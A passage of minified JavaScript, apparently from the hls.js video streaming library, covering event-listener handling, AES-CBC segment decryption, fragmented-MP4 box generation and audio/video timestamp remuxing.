o(this,t,e,r,!0)},u.prototype.removeListener=function(t,e,r,i){var n=a?a+t:t;if(!this._events[n])return this;if(!e)return l(this,n),this;var s=this._events[n];if(s.fn)s.fn!==e||i&&!s.once||r&&s.context!==r||l(this,n);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||i&&!s[o].once||r&&s[o].context!==r)&&u.push(s[o]);u.length?this._events[n]=1===u.length?u[0]:u:l(this,n)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=a?a+t:t,this._events[e]&&l(this,e)):(this._events=new n,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=a,u.EventEmitter=u,t.exports=u},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var i=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),a=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),n=r(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],a=r[1],n=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],E=257*c[p]^16843008*p;i[f]=E<<24|E>>>8,a[f]=E<<16|E>>>16,n[f]=E<<8|E>>>24,s[f]=E,E=16843009*T^65537*y^257*m^16843008*f,l[p]=E<<24|E>>>8,u[p]=E<<16|E>>>16,h[p]=E<<8|E>>>24,d[p]=E,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var a=this.keySize=e.length;if(4!==a&&6!==a&&8!==a)throw new Error("Invalid aes key size="+a);var n,s,o,l,u=this.ksRows=4*(a+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(n=0;n<u;n++)n<a?o=h[n]=e[n]:(l=o,n%a==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[n/a|0]<<24):a>6&&n%a==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[n]=o=(h[n-a]^l)>>>0);for(s=0;s<u;s++)n=u-s,l=3&s?h[n]:h[n-4],d[s]=s<4||n<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,a,n,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,E=this.invSubMix,b=E[0],S=E[1],L=E[2],A=E[3],R=this.uint8ArrayToUint32Array_(r),k=R[0],D=R[1],_=R[2],I=R[3],C=new Int32Array(t),w=new Int32Array(C.length),O=this.networkToHostOrderSwap;e<C.length;){for(d=O(C[e]),c=O(C[e+1]),f=O(C[e+2]),g=O(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)i=b[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],a=b[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],n=b[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=b[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=i,l=a,u=n,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],a=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],n=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],w[e]=O(i^k),w[e+1]=O(s^D),w[e+2]=O(n^_),w[e+3]=O(a^I),k=d,D=c,_=f,I=g,e+=4}return w.buffer},t}(),o=r(1),l=r(6),u=function(){function t(t,e,r){var i=(void 0===r?{}:r).removePKCS7Padding,a=void 0===i||i;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=a,a)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,r,i,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(r=(e=a).byteLength,(i=r&&new DataView(e.buffer).getUint8(r-1))?Object(n.a)(e,0,r-i):e):a}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r,i){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,r);var a=this.flush();a&&i(a.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,r).then(i)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,a=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.a)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;i&&(r=i);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=a;return this.currentResult=h.decrypt(u.buffer,0,r),this.currentIV=Object(n.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,r){var n=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new a(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new i(s,r).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(i){return n.onWebCryptoError(i,t,e,r)}))},e.onWebCryptoError=function(t,e,r,i){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,r,i)},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=Object(n.a)(t,0,r),this.remainderData=Object(n.a)(t,r)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return y}));var i=r(3),a=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),n=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=8,r=arguments.length,i=new Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];for(var n=i.length,s=n;n--;)e+=i[n].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),n=0,e=8;n<s;n++)o.set(i[n],e),e+=i[n].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(n+1)),a=Math.floor(r%(n+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,a>>24,a>>16&255,a>>8&255,255&a,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var r,i,a=e.samples||[],n=new Uint8Array(4+a.length);for(r=0;r<a.length;r++)i=a[r].flags,n[r+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return t.box(t.types.sdtp,n)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r,i,a,n=[],s=[];for(r=0;r<e.sps.length;r++)a=(i=e.sps[r]).byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<e.pps.length;r++)a=(i=e.pps[r]).byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=t.box(t.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|e.sps.length].concat(n).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,a=e.width,s=e.height,o=Math.floor(i/(n+1)),l=Math.floor(i%(n+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),a=e.id,s=Math.floor(r/(n+1)),o=Math.floor(r%(n+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i,a,n,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(r+=8+d,c.set([0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<h;i++)n=(a=u[i]).duration,s=a.size,o=a.flags,l=a.cts,c.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=new Uint8Array(t.FTYP.byteLength+r.byteLength);return i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=r(0),u=r(2),h=r(1),d=r(4),c=r(8);function f(){return(f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var g=null,v=null,p=!1,m=function(){function t(t,e,r,i){if(void 0===i&&(i=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=r,this.ISGenerated=!1,null===g){var a=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=a?parseInt(a[1]):0}if(null===v){var n=navigator.userAgent.match(/Safari\/(\d+)/i);v=n?parseInt(n[1]):0}p=!!g&&g<75||!!v&&v<600}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,r=t.reduce((function(t,r){var i=r.pts-t;return i<-4294967296?(e=!0,y(t,r.pts)):i>0?t:r.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),r},e.remux=function(t,e,r,i,a,n,s,o){var l,u,c,f,g,v,p=a,m=a,T=t.pid>-1,E=e.pid>-1,b=e.samples.length,S=t.samples.length>0,L=b>1;if((!T||S)&&(!E||L)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,a));var A=this.isVideoContiguous,R=-1;if(L&&(R=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!A&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,R>0){h.b.warn("[mp4-remuxer]: Dropped "+R+" out of "+b+" video samples due to a missing keyframe");var k=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(R),e.dropped+=R,m+=(e.samples[0].pts-k)/(e.timescale||9e4)}else-1===R&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+b+" video samples"),v=!1);if(this.ISGenerated){if(S&&L){var D=this.getVideoStartPts(e.samples),_=(y(t.samples[0].pts,D)-D)/e.inputTimeScale;p+=Math.max(0,_),m+=Math.max(0,-_)}if(S){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,a)),u=this.remuxAudio(t,p,this.isAudioContiguous,n,E||L||o===d.b.AUDIO?m:void 0),L){var I=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,a)),l=this.remuxVideo(e,m,A,I)}}else L&&(l=this.remuxVideo(e,m,A,0));l&&(l.firstKeyFrame=R,l.independent=-1!==R)}}return this.ISGenerated&&(r.samples.length&&(g=this.remuxID3(r,a)),i.samples.length&&(f=this.remuxText(i,a))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,r){var a,n,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(i.a)(this._initPTS),f="audio/mp4";if(c&&(a=n=1/0),t.config&&l.length&&(t.timescale=t.samplerate,t.isAAC||(h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")),d.audio={id:"audio",container:f,codec:t.codec,initSegment:!t.isAAC&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,a=n=l[0].pts-Math.round(s*r))),e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*r);n=Math.min(n,y(u[0].dts,g)-v),a=Math.min(a,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=a,this._initDTS=n),{tracks:d,initPTS:a,timescale:s}},e.remuxVideo=function(t,e,r,i){var a,n,s,d=t.inputTimeScale,v=t.samples,m=[],E=v.length,b=this._initPTS,S=this.nextAvcDts,L=8,A=Number.POSITIVE_INFINITY,R=Number.NEGATIVE_INFINITY,k=0,D=!1;r&&null!==S||(S=e*d-(v[0].pts-y(v[0].dts,v[0].pts)));for(var _=0;_<E;_++){var I=v[_];if(I.pts=y(I.pts-b,S),I.dts=y(I.dts-b,S),I.dts>I.pts){k=Math.max(Math.min(k,I.pts-I.dts),-18e3)}I.dts<v[_>0?_-1:_].dts&&(D=!0)}D&&v.sort((function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i})),n=v[0].dts,s=v[v.length-1].dts;var C=Math.round((s-n)/(E-1));if(k<0){if(k<-2*C){h.b.warn("PTS < DTS detected in video samples, offsetting DTS from PTS by "+Object(c.b)(-C,!0)+" ms");for(var w=k,O=0;O<E;O++)v[O].dts=w=Math.max(w,v[O].pts-C),v[O].pts=Math.max(w,v[O].pts)}else{h.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Object(c.b)(k,!0)+" ms to overcome this issue");for(var x=0;x<E;x++)v[x].dts=v[x].dts+k}n=v[0].dts}if(r){var P=n-S,F=P>C;if(F||P<-1){F?h.b.warn("AVC: "+Object(c.b)(P,!0)+" ms ("+P+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-P,!0)+" ms ("+P+"dts) overlapping between fragments detected"),n=S;var M=v[0].pts-P;v[0].dts=n,v[0].pts=M,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(M,!0)+"/"+Object(c.b)(n,!0)+", delta: "+Object(c.b)(P,!0)+" ms")}}p&&(n=Math.max(0,n));for(var N=0,U=0,B=0;B<E;B++){for(var G=v[B],K=G.units,j=K.length,H=0,V=0;V<j;V++)H+=K[V].data.length;U+=H,N+=j,G.length=H,G.dts=Math.max(G.dts,n),G.pts=Math.max(G.pts,G.dts,0),A=Math.min(G.pts,A),R=Math.max(G.pts,R)}s=v[E-1].dts;var W,Y=U+4*N+8;try{W=new Uint8Array(Y)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:Y,reason:"fail allocating video mdat "+Y})}var q=new DataView(W.buffer);q.setUint32(0,Y),W.set(o.types.mdat,4);for(var X=0;X<E;X++){for(var z=v[X],Q=z.units,$=0,J=0,Z=Q.length;J<Z;J++){var tt=Q[J],et=tt.data,rt=tt.data.byteLength;q.setUint32(L,rt),L+=4,W.set(et,L),L+=rt,$+=4+rt}if(X<E-1)a=v[X+1].dts-z.dts;else{var it=this.config,at=z.dts-v[X>0?X-1:X].dts;if(it.stretchShortVideoTrack&&null!==this.nextAudioPts){var nt=Math.floor(it.maxBufferHole*d),st=(i?A+i*d:this.nextAudioPts)-z.pts;st>nt?((a=st-at)<0&&(a=at),h.b.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+a/90+" ms for the last video frame.")):a=at}else a=at}var ot=Math.round(z.pts-z.dts);m.push(new T(z.key,a,$,ot))}if(m.length&&g&&g<70){var lt=m[0].flags;lt.dependsOn=2,lt.isNonSync=0}this.nextAvcDts=S=s+a,this.isVideoContiguous=!0;var ut={data1:o.moof(t.sequenceNumber++,n,f({},t,{samples:m})),data2:W,startPTS:A/d,endPTS:(R+a)/d,startDTS:n/d,endDTS:S/d,type:"video",hasAudio:!1,hasVideo:!0,nb:m.length,dropped:t.dropped};return t.samples=[],t.dropped=0,ut},e.remuxAudio=function(t,e,r,i,n){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c=t.isAAC?1024:1152,g=c*d,v=this._initPTS,p=!t.isAAC&&this.typeSupported.mpeg,m=[],E=t.samples,b=p?0:8,S=this.nextAudioPts||-1,L=e*s;if(this.isAudioContiguous=r=r||E.length&&S>0&&(i&&Math.abs(L-S)<9e3||Math.abs(y(E[0].pts-v,L)-S)<20*g),E.forEach((function(t){t.pts=y(t.pts-v,L)})),!r||S<0){if(!(E=E.filter((function(t){return t.pts>=0}))).length)return;S=0===n?0:i?Math.max(0,L):E[0].pts}if(t.isAAC)for(var A=void 0!==n,R=this.config.maxAudioFramesDrift,k=0,D=S;k<E.length;k++){var _=E[k],I=_.pts,C=I-D,w=Math.abs(1e3*C/s);if(C<=-R*g&&A)0===k&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*C/s)+" ms."),this.nextAudioPts=S=D=I);else if(C>=R*g&&w<1e4&&A){var O=Math.round(C/g);(D=I-O*g)<0&&(O--,D+=g),0===k&&(this.nextAudioPts=S=D),h.b.warn("[mp4-remuxer]: Injecting "+O+" audio frame @ "+(D/s).toFixed(3)+"s due to "+Math.round(1e3*C/s)+" ms gap.");for(var x=0;x<O;x++){var P=Math.max(D,0),F=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);F||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),F=_.unit.subarray()),E.splice(k,0,{unit:F,pts:P}),D+=g,k++}}_.pts=D,D+=g}for(var M,N=null,U=null,B=0,G=E.length;G--;)B+=E[G].unit.byteLength;for(var K=0,j=E.length;K<j;K++){var H=E[K],V=H.unit,W=H.pts;if(null!==U){m[K-1].duration=Math.round((W-U)/d)}else{if(r&&t.isAAC&&(W=S),N=W,!(B>0))return;B+=b;try{M=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(M.buffer).setUint32(0,B),M.set(o.types.mdat,4))}M.set(V,b);var Y=V.byteLength;b+=Y,m.push(new T(!0,c,Y,0)),U=W}var q=m.length;if(q){var X=m[m.length-1];this.nextAudioPts=S=U+d*X.duration;var z=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:m}));t.samples=[];var Q=N/s,$=S/s,J={data1:z,data2:M,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,r,i){var 